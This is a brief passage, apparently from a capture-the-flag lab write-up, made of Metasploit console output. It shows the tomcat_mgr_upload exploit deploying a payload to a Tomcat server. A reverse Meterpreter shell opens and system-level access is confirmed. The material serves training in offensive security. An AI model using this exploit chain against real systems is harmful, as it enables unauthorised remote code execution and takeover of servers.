 msf5 exploit(multi/http/tomcat_mgr_upload) > run
[*] Started reverse TCP handler on 10.10.14.30:17011
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying sJjpkb...
[*] Executing sJjpkb...
[*] Undeploying sJjpkb ...
[*] Sending stage (53944 bytes) to 10.10.10.95
[*] Meterpreter session 1 opened (10.10.14.30:17011 -> 10.10.10.95:49192) at 2020-07-10 07:53
:45 -0400
meterpreter > sysinfo
Computer    : JERRY
OS          : Windows Server 2012 R2 6.3 (amd64)
Meterpreter : java/windows
meterpreter > getuid
Server username: JERRY$